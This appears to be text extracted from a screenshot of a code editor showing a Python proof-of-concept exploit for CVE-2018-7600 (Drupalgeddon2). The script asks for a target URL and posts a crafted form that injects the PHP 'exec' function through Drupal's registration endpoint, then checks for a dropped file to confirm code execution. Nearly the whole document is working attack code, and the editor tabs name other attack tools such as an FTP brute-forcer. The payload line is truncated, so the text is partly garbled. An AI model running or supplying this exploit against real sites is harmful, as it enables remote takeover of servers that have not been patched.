 z_heap_poc_t.py poc_t.py 注册码.txt poc_t.py poc_securlar.py httpclient.c new 1 server. webbugs.py vuln.py othbugsban.py othbugs.py ftpbrute.py net_info.py new 2 1.py
1 #!/usr/bin/env
2 import sys
3 import requests
4
5 print ('################################################################')
6 print ('# Proof-Of-Concept for CVE-2018-7600')
7 print ('# by Vitalii Rudnykh')
8 print ('# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders')
9 print ('# https://github.com/a2u/CVE-2018-7600')
0 print ('################################################################')
1 print ('Provided only for educational or information purposes\n')
2
3 target = input('Enter target url (example: https://domain.ltd/): ')
4
5 # Add proxy support (eg. BURP to analyze HTTP(s) traffic)
6 # set verify = False if your proxy certificate is self signed
7 # remember to set proxies both for http and https
8 #
9 # example:
0 # proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
1 # verify = False
2 proxies = {}
3 verify = True
4
5 url = target + 'user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax'
6 payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]': 'markup', 'mail[#markup]': 'echo ";
7
8 r = requests.post(url, proxies=proxies, data=payload, verify=verify)
9 check = requests.get(target + 'hello.txt')
0 if check.status_code != 200:
1   sys.exit("Not exploitable")
2 print ('\nCheck: '+target+'hello.txt')